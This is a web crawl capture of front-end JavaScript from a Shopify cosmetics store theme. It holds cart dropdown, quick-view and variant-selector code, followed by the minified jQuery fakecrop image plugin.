			var r = '<li class="item" id="cart-item-{ID}"><a href="{URL}" title="{TITLE}" class="product-image"><img src="{IMAGE}" alt="{TITLE}"></a><div class="product-details"><a href="javascript:void(0)" title="Remove This Item" class="btn-remove">X</a><p class="product-name"><a href="{URL}">{TITLE}</a></p><div class="cart-collateral">{QUANTITY} x <span class="price">{PRICE}</span></div></div></li>';
			e("#cartCount").text(n.item_count);
			e("#dropdown-cart .summary .price").html(Shopify.formatMoney(n.total_price, window.money_format));
			e("#dropdown-cart .mini-products-list").html("");
			if (n.item_count > 0)
			{
				for (var i = 0; i < n.items.length; i++)
				{
					var s = r;
					s = s.replace(/\{ID\}/g, n.items[i].id);
					s = s.replace(/\{URL\}/g, n.items[i].url);
					s = s.replace(/\{TITLE\}/g, n.items[i].title);
					s = s.replace(/\{QUANTITY\}/g, n.items[i].quantity);
					s = s.replace(/\{IMAGE\}/g, Shopify.resizeImage(n.items[i].image, "small"));
					s = s.replace(/\{PRICE\}/g, Shopify.formatMoney(n.items[i].price, window.money_format));
					e("#dropdown-cart .mini-products-list").append(s)
				}
				e("#dropdown-cart .btn-remove").click(function(n)
				{
					n.preventDefault();
					var r = e(this).parents(".item").attr("id");
					r = r.match(/\d+/g);
					Shopify.removeItem(r, function(e)
					{
						t.doUpdateDropdownCart(e)
					})
				})
			}
			t.checkItemsInDropdownCart()
		},
		checkNeedToConvertCurrency: function()
		{
			return window.show_multiple_currencies && Currency.currentCurrency != shopCurrency
		},
		loadQuickViewSlider: function(n, r)
		{
			var s = Shopify.resizeImage(n.featured_image, "grande");
			r.find(".quickview-featured-image").append('<a href="' + n.url + '"><img src="' + s + '" title="' + n.title + '"/><div style="height: 100%; width: 100%; top:0; left:0 z-index: 2000; position: absolute; display: none; background: url(' + window.loading_url + ') 50% 50% no-repeat;"></div></a>');
			if (n.images.length > 2)
			{
				var o = r.find(".quickview-more-views");
				for (i in n.images)
				{
					var u = Shopify.resizeImage(n.images[i], "grande");
					var a = Shopify.resizeImage(n.images[i], "small");
					var f = '<li><a href="javascript:void(0)" data-image="' + u + '"><img src="' + a + '"  /></a></li>';
					o.append(f)
				}
				o.find("a").click(function()
				{
					var t = r.find(".quickview-featured-image img");
					var n = r.find(".quickview-featured-image div");
					if (t.attr("src") != e(this).attr("data-image"))
					{
						t.attr("src", e(this).attr("data-image"));
						n.show();
						t.load(function(t)
						{
							n.hide();
							e(this).unbind("load");
							n.hide()
						})
					}
				});
				t.initQuickViewCarousel(o)
			}
			else
			{
				r.find(".quickview-more-views").remove()
			}
		},
		initQuickViewCarousel: function(e)
		{
			if (e)
			{
				e.owlCarousel(
				{
					navigation: true,
					items: 5,
					itemsDesktop: [1199, 4],
					itemsDesktopSmall: [979, 3],
					itemsTablet: [768, 3],
					itemsTabletSmall: [540, 3],
					itemsMobile: [360, 3]
				}).css("visibility", "visible")
			}
		},
		createQuickviewVariants: function(t, n)
		{
			if (t.variants.length > 1)
			{
				for (var r = 0; r < t.variants.length; r++)
				{
					var i = t.variants[r];
					var s = '<option value="' + i.id + '">' + i.title + "</option>";
					n.find("form.variants > select").append(s)
				}
				new Shopify.OptionSelectors("product-select-" + t.id,
				{
					product: t,
					onVariantSelected: selectCallbackQuickview
				});
				e(".quick-view .single-option-selector").selectize();
				e(".quick-view .selectize-input input").attr("disabled", "disabled");
				if (t.options.length == 1)
				{
					e(".selector-wrapper:eq(0)").prepend("<label>" + t.options[0].name + "</label>")
				}
				n.find("form.variants .selector-wrapper label").each(function(n, r)
				{
					e(this).html(t.options[n].name)
				})
			}
			else
			{
				n.find("form.variants > select").remove();
				var o = '<input type="hidden" name="id" value="' + t.variants[0].id + '">';
				n.find("form.variants").append(o)
			}
		},
		closeQuickViewPopup: function()
		{
			e(".quick-view").fadeOut(500)
		}
	}
})(jQuery)

--- FILE ---
content_type: text/javascript
request_url: https://www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.fakecrop.js?v=31997339051851934481540289558
body_size: 84
content:
!function(a){var h={ratio:function(t){var e=t.item,i=t.settings;return{w:e.width()/i.wrapperWidth,h:e.height()/i.wrapperHeight}},center:function(t,e){return parseInt((t-e)/2,10)},scaleToFill:function(t){var e=t.item,i=t.settings,r=i.ratio,p=e.width(),a=e.height(),h={top:0,left:0};return r.h>r.w?(p=i.wrapperWidth,a/=r.w,i.center&&(h.top=(i.wrapperHeight-a)/2)):(a=i.wrapperHeight,p/=r.h,i.center&&(h.left=(i.wrapperWidth-p)/2)),i.center&&(t.wrapper.css("position","relative"),e.css({position:"absolute",top:h.top+"px",left:h.left+"px"})),e.height(a).attr("height",a+"px").width(p).attr("width",p+"px")},scaleToFit:function(t){var e=t.item,i=t.settings,r=i.ratio,p=e.width(),a=e.height(),h={top:0,left:0};return r.h>r.w?(a=i.wrapperHeight,p=parseInt(e.width()*i.wrapperHeight/e.height(),10),i.center&&(h.left=(i.wrapperWidth-p)/2)):(a=parseInt(e.height()*i.wrapperWidth/e.width(),10),p=i.wrapperWidth,i.center&&(h.top=(i.wrapperHeight-a)/2)),t.wrapper.css({width:(i.squareWidth?i.wrapperWidth:p)+"px",height:i.wrapperHeight+"px"}),i.center&&(t.wrapper.css("position","relative"),e.css({position:"absolute",top:h.top+"px",left:h.left+"px"})),e.height(a).attr("height",a+"px").width(p).attr("width",p+"px")},init:function(t){var r=a.extend({wrapperSelector:null,wrapperWidth:100,wrapperHeight:100,autoGetWidth:!0,ratioWrapper:null,widthSelector:null,center:!0,fill:!0,initClass:"fc-init",doneEvent:"fakedropdone",squareWidth:!0},t),e=function(){r.autoGetWidth&&(r.wrapperWidth=a(r.widthSelector).width(),r.wrapperHeight=r.wrapperWidth*r.ratioWrapper.ratio_height/r.ratioWrapper.ratio_width);var t=a(this),e=r.wrapperSelector?t.closest(r.wrapperSelector):t.parent(),i={item:t,settings:r,wrapper:e};r.ratio=h.ratio(i),r.fill?(e.css({overflow:"hidden",width:r.wrapperWidth+"px",height:r.wrapperHeight+"px"}),h.scaleToFill(i)):h.scaleToFit(i),t.data("fc.settings",r).addClass(r.initClass).trigger(r.doneEvent)},i=this.filter("img"),p=this.filter(":not(img)");return i.length&&i.bind("load",function(){e.call(this),this.style.display="inline"}).each(function(){if(this.complete||void 0===this.complete){var t=this.src;this.src="[data-uri]",this.src=t,this.style.display="none"}}),p.length&&p.each(e),this}};a.fn.fakecrop=function(t){return h[t]?h[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void a.error("Method "+t+" does not exist on jQuery.fakecrop"):h.init.apply(this,arguments)}}(jQuery);